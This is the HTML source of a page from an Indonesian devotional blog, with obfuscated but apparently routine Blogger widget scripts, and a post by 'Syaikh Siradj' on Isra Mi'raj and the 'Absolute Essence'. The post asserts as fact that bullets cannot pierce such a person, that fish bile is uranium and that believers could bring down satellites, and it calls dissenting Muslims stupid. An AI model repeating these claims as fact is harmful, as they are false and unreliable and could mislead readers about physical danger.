#videoLuces{position:relative;z-index:102}#apagador{max-width:640px;text-align:left;position:relative;height:25px;display:block;margin:25px 0 0 60px}.lightSwitcher{position:absolute;z-index:101;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmKM-EwXYvdVB0Svdyzq1skLfaBKN6friREmZGgO82FX8G0NnRqzVqdvsVeACOdnY4OHERYvKcHbrF_hbe1Uem8JxO4gOu1kLmE8Ykwk6Ce2AZpFqePwGTCX69x-7Dm3cLo1YVihCHjg/s1600/lampu-nyala.png);background-repeat:no-repeat;background-position:left;padding:0 0 0 20px;outline:0;text-decoration:none}.lightSwitcher:hover{color:#222222;text-shadow: 0px 1px 1px #555;font-weight:bold;text-decoration: none;}.turnedOff{color:#f95!important;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5fwTS169wRv4fo9QQ9mFcR9mv7kyZb_GS4KwIswCvXPilxf528SxwhDZyEIcqYbr6STv2Z2Qqrmv5Wa4ppta-IL5THcKeclobOp9baRwkUTVzvSFphDCXtwaVZBV0MuIqq1zGe2CO8Q/s1600/lampu-padam.png)}#oscuridad{background:#000;opacity:.9;filter:alpha(opacity=90);position:absolute;left:0;top:0;width:100%;z-index:100}
</style>
<!--[if IE]> <style> .post-title.entry-title { display: none; } </style> <![endif]-->
<script type='text/javascript'>
//<![CDATA[
var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9' rel='tag'>Tauhid Hakiki</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Isra Mi`raj: Perjalanan Ruh dan Jasad, serta Perbedaan Zat Mutlak dan Zat-Sifat [Zat Asam]</a></li>
</ul>
<h1 class='post-title entry-title'>
Isra Mi`raj: Perjalanan Ruh dan Jasad, serta Perbedaan Zat Mutlak dan Zat-Sifat [Zat Asam]
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<br />
<img alt="Isra Mikraj" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvEyXgKhxxVy1jXMS44ABavLAJDbygWcNpSD4voaXdsbvzeRbu8UJIpCT_ppmofTe7ayucQZRJQJANPS2qW9ecRTORc2jzmIf7imh1ZI3zZ50e-lCt7Et8LuqByLKVRedZ6mRuaQf0r7Y/s1200/ZAT-MUTLAK.ZAT-SIFAT-ZAT.ASAM.png" /><br />
<br />
<br />
Amat terkait: <br />
<a class="special" href="/2013/01/zat-sifat-tauhid.html" target="_blank" title="Title of the link">Prinsip Zat dan Sifat dalam Tauhid.</a><br />
<br />
<br />
<span class="dropcap1">A</span>da baharu yang tidak bisa rusak-binasa sampai sekarang. Itulah maharuang [baharunya Tuhan]. Maharuang ini Zat Mutlak; Zat yang tidak ada wujudnya. Di dalam tubuh Zat Mutlak ini ada Nur Muhammad [nyawa] atau disebut juga <a class="zem_slink" href="http://en.wikipedia.org/wiki/Goa%27uld_technology_in_Stargate" rel="wikipedia nofollow" target="_blank" title="Goa&#39;uld technology in Stargate">zat</a> asam [contoh nyatanya ada di bawah hidungmu]. Zat asam ini terbatas adanya.<br />
<br />
<br />
<h3><span style="font-size: x-large;">ISRA MI`RAJ: DENGAN RUH DAN JASAD SEKALIGUS</span></h3><span class="dropcap1">D</span>engan izin Tuhan&#8212;tatkala sudah dibersihkan [dari pengaruh-pengaruh zat asam]&#8212;Nabi Muhammad Saw. tidak lagi bernyawa dengan zat asam, melainkan sudah bertubuhkan Zat Mutlak dan bernyawa dengan Zat Mutlak. Itu sebabnya Nabi Muhammad Saw. ketika naik Mi`raj bisa sampai ke mana saja dan hidup terus karena sudah tidak menggunakan zat asam lagi, tetapi menggunakan Zat Mutlak. Demikian juga sampai kembalinya beliau&#8212;pulang dari Mi`raj.<br />
<br />
<blockquote>Kekurangan atau kelebihan zat asam: mati.<br />
Kelebihan Zat Mutlak: hayyun sehayyun-hayyunnya.</blockquote><br />
Apakah benar pendapat para ilmuwan yang menyangka <a class="zem_slink" href="http://en.wikipedia.org/wiki/Isra_and_Mi%27raj" rel="wikipedia nofollow" target="_blank" title="Isra and Mi&#39;raj">Isra</a> Mi`raj itu dilakukan tidak dengan jasad dan ruh sekaligus?! Hanya orang <a class="zem_slink" href="http://en.wikipedia.org/wiki/Islam" rel="wikipedia nofollow" target="_blank" title="Islam">Islam</a> bodoh yang masih menerima perjalanan Isra Mi`raj itu dilakukan tanpa jasad. Hanya orang Islam bodoh yang masih menerima perjalanan Isra Mi`raj itu memerlukan zat asam.<br />
<br />
Kalau orang selalu berpegang <a class="zem_slink" href="http://en.wikipedia.org/wiki/Pada_%28foot%29" rel="wikipedia nofollow" target="_blank" title="Pada (foot)">pada</a> zat asam dan tidak mengetahui bahwa zat asam itu ada di dalam Zat Mutlak, ia akan bingung. Mungkin para ilmuwan pun baru mendengar ini: tentang tidak perlunya zat asam untuk pergi ke mana saja.<br />
<br />
Kalau manusia bisa bertubuhkan Zat Mutlak ini [dalam keadaan benar-benar merasakannya], peluru pun tidak akan tembus! Inilah ilmu jadi Pusaka <a class="zem_slink" href="//maps.google.com/maps?ll=24.4666666667,39.6&amp;spn=0.1,0.1&amp;q=24.4666666667,39.6+(Medina)&amp;t=h" rel="geolocation nofollow" target="_blank" title="Medina">Madinah</a>. Tidak perlu <a class="zem_slink" href="http://en.wikipedia.org/wiki/Zikir" rel="wikipedia nofollow" target="_blank" title="Zikir">zikir</a>-zikir atau komat-kamit lagi.<br />
<br />
<br />
<span class="dropcap1">P</span>enyelidikan Islam sudah sampai pada pembicaraan Zat Mutlak. Mana ada ilmuwan-ilmuwan penyelidikannya sudah sampai ke sini. Ilmuwan bangsa-bangsa kroco sudah sampai ke mana penyelidikannya? Baru sampai pada penyelidikan zarah-zarah, tidak ada bedanya dengan penyelidikan ilmiah kulit kacang! [Buktinya, baru menemukan <a class="zem_slink" href="http://en.wikipedia.org/wiki/Higgs_boson" rel="wikipedia nofollow" target="_blank" title="Higgs boson">Higgs Boson</a> saja langsung benda itu disebut "Partikel Tuhan"].<br />
<br />
Bagi orang tauhid, perlu apa menggali tambang-tambang mencari uranium. Kumpulkan saja empedu-empedu ikan, itulah uranium.<br />
<br />
Dengan izin <a class="zem_slink" href="http://en.wikipedia.org/wiki/Allah" rel="wikipedia nofollow" target="_blank" title="Allah">Allah</a>, orang tauhid bisa menggunakan Zat Mutlak itu untuk menghidupkan pancarannya. Karena efeknya bisa merusak alam dan menumbangkan benda-benda langit [apalagi kalau sekadar satelit dan stasiun-stasiun angkasa luar], itu tidak kami lakukan. Ini bukan sekadar cerita omong kosong. Kalau mau, bisa dibuktikan. Inilah pentingnya mengenal.<br />
<br />
Inilah bukti Zat Mutlak itu Tubuh Tuhan. Jadi, perkataan hakiki <a class="special" href="/2013/02/keluarga-diganggu-setan.html" target="_blank" title="maksudnya bukan tubuh kita ini adalah Tuhan ya"><b>"TUHAN TUBUHKU"</b></a> itu mengacu ke Tuhan, sedangkan <a class="special" href="/2013/02/nur-dipandang-disebut-ditunjuk-pula.html" target="_blank" title="Nur Allah = Zat Mutlak = Maharuang = Kosong Mahasuci"><b>"YAA BUDDUHUN"</b></a> itu mengacu pada Cahaya-Nya.<br />
<br />
<br />
<div style="text-align: center;"><b><span style="color: #8e7cc3; font-size: large;">&#8212; SYAIKH SIRADJ &#8212;</span></b></div><br />
<br />
Catatan:<br />
<span style="color: #c27ba0;">Pada gambar infografik di atas, yang mana Allah atau sebenar-benar Tuhan itu?</span><br />
<span style="color: #93c47d;">Jawabnya:</span> <span style="color: #8e7cc3;"><b>Allah atau sebenar-benar Tuhan itu "di luar" itu semua; di wilayah ALLAHUA'LAM; terlebih Maha Meliputi; terlebih <i>Laysa kamitslihi syai`un</i>. <a class="zem_slink" href="http://en.wikipedia.org/wiki/Takbir" rel="wikipedia nofollow" target="_blank" title="Takbir">Allahu Akbar</a>!</b></span><br />
<div class='hrecipe'>
<div id='hrecipe-1'>
